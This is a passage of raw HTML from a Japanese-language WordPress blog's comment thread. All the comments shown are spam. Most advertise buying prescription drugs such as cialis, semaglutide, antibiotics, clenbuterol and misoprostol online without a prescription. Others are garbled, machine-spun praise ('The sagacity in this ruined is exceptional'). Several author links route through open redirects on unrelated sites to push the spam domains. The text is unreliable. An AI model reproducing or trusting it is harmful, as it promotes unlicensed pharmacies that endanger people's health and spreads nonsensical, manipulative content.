						<img alt='' src='https://secure.gravatar.com/avatar/601335e386a845baad3b96118cca5773?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/601335e386a845baad3b96118cca5773?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cilsedpill.com/" class="url" rel="ugc external nofollow">where to buy cialis in usa</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-324378"><time datetime="2025-06-10T07:28:05+09:00">2025/06/10 7:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Very gainful par‘nesis within this article! It’s the crumb changes which wish obtain the largest changes. Thanks a lot in the direction of sharing!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-329273" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-329273" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2a8ab4089d0e9090fe1fd04c6c0232b8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a8ab4089d0e9090fe1fd04c6c0232b8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ametronles.com/" class="url" rel="ugc external nofollow">why do doctors prescribe cipro and flagyl together</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-329273"><time datetime="2025-06-12T01:49:01+09:00">2025/06/12 1:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The sagacity in this ruined is exceptional.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-332394" class="comment even thread-even depth-1">
			<article id="div-comment-332394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45ac4dc6c9cd7440b6d6f7b337527b24?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ac4dc6c9cd7440b6d6f7b337527b24?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gncatbp.com/" class="url" rel="ugc external nofollow">rcp0a</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-332394"><time datetime="2025-06-13T17:58:49+09:00">2025/06/13 5:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy zithromax no prescription &#8211; <a href="https://gncatbp.com/dofloxacin/" rel="nofollow ugc">ofloxacin tablet</a> order metronidazole online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-334615" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-334615" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c7dc5c1021771ba303cf58875d0b3a01?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7dc5c1021771ba303cf58875d0b3a01?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rybiactin.com/" class="url" rel="ugc external nofollow">rulw2</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-334615"><time datetime="2025-06-15T06:13:24+09:00">2025/06/15 6:13 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase semaglutide generic &#8211; <a href="https://rybiactin.com/cyproheptadine/" rel="nofollow ugc">buy periactin online cheap</a> buy cyproheptadine without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-337532" class="comment even thread-even depth-1">
			<article id="div-comment-337532" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7c7d9bf20f954b019034a697445d095f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c7d9bf20f954b019034a697445d095f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://domperycin.com/" class="url" rel="ugc external nofollow">ul61h</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-337532"><time datetime="2025-06-17T05:12:05+09:00">2025/06/17 5:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>domperidone oral &#8211; <a href="https://domperycin.com/" rel="nofollow ugc">buy motilium without prescription</a> purchase flexeril online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-340969" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-340969" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b6e0cdcff099b0686760438c18d374b8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6e0cdcff099b0686760438c18d374b8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://indexatenol.com/" class="url" rel="ugc external nofollow">fe1mn</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-340969"><time datetime="2025-06-19T14:02:55+09:00">2025/06/19 2:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cheap inderal 10mg &#8211; <a href="https://indexatenol.com/clopidogrel/" rel="nofollow ugc">order clopidogrel 75mg online cheap</a> methotrexate order online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-356420" class="comment even thread-even depth-1">
			<article id="div-comment-356420" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/616350698e73f4672362e28102f97b4c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/616350698e73f4672362e28102f97b4c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">fknt9</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-356420"><time datetime="2025-06-26T08:18:48+09:00">2025/06/26 8:18 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>augmentin price &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">atbioinfo</a> buy generic acillin online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-358596" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-358596" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e672e1e17d5b15e2d6c8dc9c754c3bf7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e672e1e17d5b15e2d6c8dc9c754c3bf7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">g39ob</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-358596"><time datetime="2025-06-27T23:58:34+09:00">2025/06/27 11:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase esomeprazole without prescription &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">https://anexamate.com/</a> buy generic nexium</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-360531" class="comment even thread-even depth-1">
			<article id="div-comment-360531" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf486e1d974d47ac76da4954176e31d2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf486e1d974d47ac76da4954176e31d2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">mz6ml</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-360531"><time datetime="2025-06-29T09:27:21+09:00">2025/06/29 9:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order coumadin 2mg pill &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">https://coumamide.com/</a> where to buy losartan without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-363331" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-363331" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/167a72d6a373e7d5204f1809be8cc427?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/167a72d6a373e7d5204f1809be8cc427?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">emhuf</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-363331"><time datetime="2025-07-01T07:12:22+09:00">2025/07/01 7:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mobic order &#8211; <a href="https://moboxsin.com/" rel="nofollow ugc">https://moboxsin.com/</a> buy generic meloxicam over the counter</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-366945" class="comment even thread-even depth-1">
			<article id="div-comment-366945" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/95ef5221280597ad26f30bdfecdb788c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95ef5221280597ad26f30bdfecdb788c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">omiog</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-366945"><time datetime="2025-07-03T03:27:34+09:00">2025/07/03 3:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>deltasone canada &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">apreplson.com</a>  buy deltasone 40mg generic</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-369653" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-369653" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2abb14d59b4bc0e415a1dab58863d66c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2abb14d59b4bc0e415a1dab58863d66c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">uckfv</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-369653"><time datetime="2025-07-04T06:32:56+09:00">2025/07/04 6:32 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ed pills &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">fastedtotake</a> where to buy ed pills without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-372621" class="comment even thread-even depth-1">
			<article id="div-comment-372621" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3b99409546fc7734e43565a15d4155c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3b99409546fc7734e43565a15d4155c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">fbber</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-372621"><time datetime="2025-07-05T15:26:41+09:00">2025/07/05 3:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>amoxicillin tablets &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">combamoxi.com</a> buy amoxil tablets</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-380936" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-380936" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/04afc75ba3a3bc449cf301a4be6d0de0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04afc75ba3a3bc449cf301a4be6d0de0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.al/url?q=http://prodnisol.com" class="url" rel="ugc external nofollow">xbglp</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-380936"><time datetime="2025-07-10T08:19:47+09:00">2025/07/10 8:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order diflucan generic &#8211; <a href="https://gpdifluca.com/" rel="nofollow ugc">https://gpdifluca.com/</a>  buy diflucan medication</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-383701" class="comment even thread-even depth-1">
			<article id="div-comment-383701" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/42c59745f52d3bc86ff8c380d4d8d395?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c59745f52d3bc86ff8c380d4d8d395?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://ewin.biz/jsonp/?url=http://ciltadgn.com" class="url" rel="ugc external nofollow">9rlic</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-383701"><time datetime="2025-07-11T21:34:49+09:00">2025/07/11 9:34 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cost cenforce &#8211; <a href="https://cenforcers.com/" rel="nofollow ugc">this</a> buy cheap cenforce</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-387591" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-387591" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/20c9cb6e68db55a02714bb64d4e88cc4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20c9cb6e68db55a02714bb64d4e88cc4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.tg/url?q=http://strongvpls.com" class="url" rel="ugc external nofollow">lw04i</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-387591"><time datetime="2025-07-15T00:28:00+09:00">2025/07/15 12:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cialis coupon walgreens &#8211; <a href="https://strongtadafl.com/" rel="nofollow ugc">this</a> cialis over the counter usa</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389534" class="comment even thread-even depth-1">
			<article id="div-comment-389534" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea007396257eeed481d509b8370e172f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea007396257eeed481d509b8370e172f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kitchenknifefora.com/proxy.php?link=http://aranitidine.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-389534"><time datetime="2025-07-16T00:43:16+09:00">2025/07/16 12:43 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy zantac pills &#8211; <a href="https://aranitidine.com/#" rel="nofollow ugc">https://aranitidine.com/#</a>  ranitidine 150mg tablet</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-391992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-391992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6094db1ff758d9e3bd44b8cf0a4f1e18?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6094db1ff758d9e3bd44b8cf0a4f1e18?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://tour.catalinacruz.com/pornstar-gallery/puma-swede-face-sitting-on-cassie-young-lesbian-fun/?link=http://aranitidine.com/" class="url" rel="ugc external nofollow">kv4b3</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-391992"><time datetime="2025-07-17T05:12:48+09:00">2025/07/17 5:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy viagra glasgow &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">on this site</a> goodrx viagra 100mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395728" class="comment even thread-even depth-1">
			<article id="div-comment-395728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c14c3810ebcaa4ddc5f8a048ac40f0be?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c14c3810ebcaa4ddc5f8a048ac40f0be?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.google.mg/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;ved=0cc4qfjaa&#038;url=http://prohnrg.com&#038;ei=tttcu" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-395728"><time datetime="2025-07-18T18:06:56+09:00">2025/07/18 6:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Proof blog you be undergoing here.. It’s intricate to espy high worth script like yours these days. I truly appreciate individuals like you! Withstand care!! <a href="https://gnolvade.com/" rel="nofollow ugc">https://gnolvade.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-396900" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-396900" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/46b0a614904a5bc9af54b8544a16586b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46b0a614904a5bc9af54b8544a16586b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://images.google.bt/url?sa=t&#038;url=http://prohnrg.com" class="url" rel="ugc external nofollow">fr8vy</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-396900"><time datetime="2025-07-19T04:53:56+09:00">2025/07/19 4:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the type of post I turn up helpful. <a href="https://buyfastonl.com/furosemide.html" rel="nofollow ugc">https://buyfastonl.com/furosemide.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-401990" class="comment even thread-even depth-1">
			<article id="div-comment-401990" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fda68d1f893179dae6d5dd26dc279f67?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fda68d1f893179dae6d5dd26dc279f67?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.findmydepartment56.com/current/Department_56_Dickens_Village/Department_56_Dickens_Village_Dickens_Village_Church-sub-2.php?From=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-401990"><time datetime="2025-07-21T03:37:08+09:00">2025/07/21 3:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website really has all of the information and facts I needed about this participant and didn’t identify who to ask. <a href="https://ursxdol.com/ventolin-albuterol/" rel="nofollow ugc">https://ursxdol.com/ventolin-albuterol/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-404256" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-404256" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1195fa3900e4ce9264d25917f062bcca?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1195fa3900e4ce9264d25917f062bcca?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mejtoft.se/research/?page=redirect&#038;link=http://atbioxotc.com/" class="url" rel="ugc external nofollow">1bd3d</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-404256"><time datetime="2025-07-22T03:35:10+09:00">2025/07/22 3:35 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would add up to the online elbow-room more useful. <a href="https://prohnrg.com/product/cytotec-online/" rel="nofollow ugc">https://prohnrg.com/product/cytotec-online/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-409247" class="comment even thread-even depth-1">
			<article id="div-comment-409247" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7004f7b44e73db51dd5d047ca18c8364?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7004f7b44e73db51dd5d047ca18c8364?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://aranitidine.com/fr/clenbuterol/" class="url" rel="ugc external nofollow">a53hc</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-409247"><time datetime="2025-07-24T18:24:42+09:00">2025/07/24 6:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More peace pieces like this would insinuate the интернет better. <a href="https://aranitidine.com/fr/acheter-fildena/" rel="nofollow ugc">fildena 100 posologie</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-427982" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-427982" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9308b7812b37651ae792645e355ec1c5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9308b7812b37651ae792645e355ec1c5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://eq2-nakama.gamerlaunch.com/forums/posting.php?mode=reply&#038;t=12150730&#038;gid=499382" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-427982"><time datetime="2025-08-05T07:44:59+09:00">2025/08/05 7:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would force the blogosphere more useful. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-433159" class="comment even thread-even depth-1">
			<article id="div-comment-433159" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a58066fb74793e0a192ea557d8c7744f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a58066fb74793e0a192ea557d8c7744f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://ledyardmachine.com/forum/User-Hxtwbe" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-433159"><time datetime="2025-08-08T04:38:39+09:00">2025/08/08 4:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would create the online play more useful.<br />
<a href="https://doxycyclinege.com/pro/sumatriptan/" rel="nofollow ugc">https://doxycyclinege.com/pro/sumatriptan/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-447511" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-447511" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/606b7a088864d80468278384029907b9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/606b7a088864d80468278384029907b9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mi.minfish.com/home.php?mod=space&#038;uid=1411820" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-447511"><time datetime="2025-08-15T16:02:40+09:00">2025/08/15 4:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’ll certainly bring to be familiar with more. <a href="http://ledyardmachine.com/forum/User-Bjzqvh" rel="nofollow ugc">http://ledyardmachine.com/forum/User-Bjzqvh</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-457827" class="comment even thread-even depth-1">
			<article id="div-comment-457827" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
